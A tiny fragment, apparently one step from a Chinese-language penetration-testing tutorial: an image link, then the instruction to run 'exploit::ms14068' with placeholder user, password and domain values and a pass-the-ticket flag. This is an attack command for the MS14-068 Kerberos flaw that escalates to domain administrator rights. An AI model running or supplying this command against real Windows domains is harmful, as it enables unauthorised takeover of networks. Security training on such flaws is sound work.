 然后再执行 exploit::ms14068 /user:xxx /password:xxx /domain:xxx /ptt